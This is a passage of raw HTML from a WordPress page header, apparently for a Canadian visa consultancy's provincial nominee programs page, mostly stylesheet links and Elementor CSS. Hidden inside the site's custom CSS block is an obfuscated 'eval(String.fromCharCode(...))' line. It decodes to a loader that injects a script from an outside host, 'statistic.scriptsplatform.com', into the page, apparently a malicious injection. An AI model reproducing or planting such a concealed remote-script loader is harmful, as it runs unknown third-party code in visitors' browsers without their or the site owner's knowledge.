<link rel='stylesheet' id='hfe-icons-list-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://canadavisasolutions.ca/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742414521' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://canadavisasolutions.ca/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742414537' media='all' />
<script src="https://canadavisasolutions.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://canadavisasolutions.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://canadavisasolutions.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://canadavisasolutions.ca/wp-json/wp/v2/pages/1391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canadavisasolutions.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://canadavisasolutions.ca/provincial-nominee-programs/" />
<link rel='shortlink' href='https://canadavisasolutions.ca/?p=1391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://canadavisasolutions.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanadavisasolutions.ca%2Fprovincial-nominee-programs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://canadavisasolutions.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanadavisasolutions.ca%2Fprovincial-nominee-programs%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://canadavisasolutions.ca/wp-content/uploads/2025/03/cropped-Untitled-1080-x-1080-px-1080-x-1080-px-3240-x-5070-px-512-x-512-px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://canadavisasolutions.ca/wp-content/uploads/2025/03/cropped-Untitled-1080-x-1080-px-1080-x-1080-px-3240-x-5070-px-512-x-512-px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://canadavisasolutions.ca/wp-content/uploads/2025/03/cropped-Untitled-1080-x-1080-px-1080-x-1080-px-3240-x-5070-px-512-x-512-px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://canadavisasolutions.ca/wp-content/uploads/2025/03/cropped-Untitled-1080-x-1080-px-1080-x-1080-px-3240-x-5070-px-512-x-512-px-1-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1391 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor jkit-color-scheme hello-elementor-default elementor-default elementor-kit-11">
<div id="page" class="jkit-template  site">

				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<style id="elementor-post-106">.elementor-106 .elementor-element.elementor-element-7148e2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-106 .elementor-element.elementor-element-7148e2d4:not(.elementor-motion-effects-element-type-background), .elementor-106 .elementor-element.elementor-element-7148e2d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#29313C;}.elementor-106 .elementor-element.elementor-element-7148e2d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-106 .elementor-element.elementor-element-7148e2d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-106 .elementor-element.elementor-element-376e436b > .elementor-element-populated{text-align:center;margin:0% 0% 0% 5%;--e-column-margin-right:0%;--e-column-margin-left:5%;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-icon i{color:#F0ECEC;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-icon svg{fill:#F0ECEC;transition:fill 0.3s;}.elementor-106 .elementor-element.elementor-element-c634a72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-item > a{font-size:23px;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-text{color:#F6F6F6;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-icon i{color:#FBFBFB;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-icon svg{fill:#FBFBFB;transition:fill 0.3s;}.elementor-106 .elementor-element.elementor-element-cddad87{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-item > a{font-size:23px;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-text{color:#F6F4F4;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-106 .elementor-element.elementor-element-fbe436c{width:auto;max-width:auto;--icon-box-icon-margin:9px;}.elementor-106 .elementor-element.elementor-element-fbe436c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-wrapper{align-items:center;text-align:center;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-fbe436c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-fbe436c.elementor-view-framed .elementor-icon, .elementor-106 .elementor-element.elementor-element-fbe436c.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon{font-size:42px;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title, .elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-description{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-6c4f173:not(.elementor-motion-effects-element-type-background), .elementor-106 .elementor-element.elementor-element-6c4f173 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B8B7B7;}.elementor-106 .elementor-element.elementor-element-6c4f173{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-106 .elementor-element.elementor-element-6c4f173 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-106 .elementor-element.elementor-element-3e60c4d{text-align:center;}.elementor-106 .elementor-element.elementor-element-3e60c4d img{width:70%;max-width:67%;height:114px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:82px;}body.rtl .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:82px;}.elementor-106 .elementor-element.elementor-element-ff04c50 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:82px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:15px;}.elementor-106 .elementor-element.elementor-element-ff04c50 ul.sub-menu{width:254px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu a.hfe-sub-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-106 .elementor-element.elementor-element-ff04c50 > .elementor-widget-container{background-color:#B8B8B8;margin:37px 37px 37px 37px;padding:12px 12px 12px 12px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-106 .elementor-element.elementor-element-ff04c50 a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 a.hfe-sub-menu-item{font-weight:bold;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu a.hfe-sub-menu-item{color:#D71D1D;}.elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu li.menu-item:not(:last-child),
						.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-106 .elementor-element.elementor-element-376e436b{width:76.985%;}.elementor-106 .elementor-element.elementor-element-7d85644{width:46.702%;}.elementor-106 .elementor-element.elementor-element-e87c3d9{width:53.298%;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6{width:22.318%;}.elementor-106 .elementor-element.elementor-element-2f014da{width:19.688%;}.elementor-106 .elementor-element.elementor-element-d699347{width:80.312%;}}@media(max-width:1024px) and (min-width:768px){.elementor-106 .elementor-element.elementor-element-376e436b{width:100%;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6{width:100%;}}@media(max-width:1024px){.elementor-106 .elementor-element.elementor-element-7148e2d4{padding:0px 0px 0px 0px;}.elementor-106 .elementor-element.elementor-element-376e436b > .elementor-element-populated{margin:5px 10px 5px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title, .elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-description{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title, .elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-description{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-106 .elementor-element.elementor-element-3e60c4d img{width:73%;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:100px;}body.rtl .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:100px;}.elementor-106 .elementor-element.elementor-element-ff04c50 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:100px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 > .elementor-widget-container{margin:20px 20px 20px 20px;}}</style><style>.elementor-106 .elementor-element.elementor-element-7148e2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-106 .elementor-element.elementor-element-7148e2d4:not(.elementor-motion-effects-element-type-background), .elementor-106 .elementor-element.elementor-element-7148e2d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#29313C;}.elementor-106 .elementor-element.elementor-element-7148e2d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-106 .elementor-element.elementor-element-7148e2d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-106 .elementor-element.elementor-element-376e436b > .elementor-element-populated{text-align:center;margin:0% 0% 0% 5%;--e-column-margin-right:0%;--e-column-margin-left:5%;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-icon i{color:#F0ECEC;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-icon svg{fill:#F0ECEC;transition:fill 0.3s;}.elementor-106 .elementor-element.elementor-element-c634a72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-item > a{font-size:23px;}.elementor-106 .elementor-element.elementor-element-c634a72 .elementor-icon-list-text{color:#F6F6F6;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-icon i{color:#FBFBFB;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-icon svg{fill:#FBFBFB;transition:fill 0.3s;}.elementor-106 .elementor-element.elementor-element-cddad87{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-item > a{font-size:23px;}.elementor-106 .elementor-element.elementor-element-cddad87 .elementor-icon-list-text{color:#F6F4F4;transition:color 0.3s;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-106 .elementor-element.elementor-element-2e8ff4d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-106 .elementor-element.elementor-element-fbe436c{width:auto;max-width:auto;--icon-box-icon-margin:9px;}.elementor-106 .elementor-element.elementor-element-fbe436c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-wrapper{align-items:center;text-align:center;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-fbe436c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-fbe436c.elementor-view-framed .elementor-icon, .elementor-106 .elementor-element.elementor-element-fbe436c.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon{font-size:42px;}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title, .elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-106 .elementor-element.elementor-element-fbe436c .elementor-icon-box-description{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-6c4f173:not(.elementor-motion-effects-element-type-background), .elementor-106 .elementor-element.elementor-element-6c4f173 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B8B7B7;}.elementor-106 .elementor-element.elementor-element-6c4f173{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-106 .elementor-element.elementor-element-6c4f173 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-106 .elementor-element.elementor-element-3e60c4d{text-align:center;}.elementor-106 .elementor-element.elementor-element-3e60c4d img{width:70%;max-width:67%;height:114px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:82px;}body.rtl .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:82px;}.elementor-106 .elementor-element.elementor-element-ff04c50 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:82px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:15px;}.elementor-106 .elementor-element.elementor-element-ff04c50 ul.sub-menu{width:254px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu a.hfe-sub-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-106 .elementor-element.elementor-element-ff04c50 > .elementor-widget-container{background-color:#B8B8B8;margin:37px 37px 37px 37px;padding:12px 12px 12px 12px;}.elementor-106 .elementor-element.elementor-element-ff04c50 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-106 .elementor-element.elementor-element-ff04c50 a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 a.hfe-sub-menu-item{font-weight:bold;}.elementor-106 .elementor-element.elementor-element-ff04c50 .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu a.hfe-sub-menu-item{color:#D71D1D;}.elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown-expandible,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-106 .elementor-element.elementor-element-ff04c50 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-106 .elementor-element.elementor-element-ff04c50 .sub-menu li.menu-item:not(:last-child),
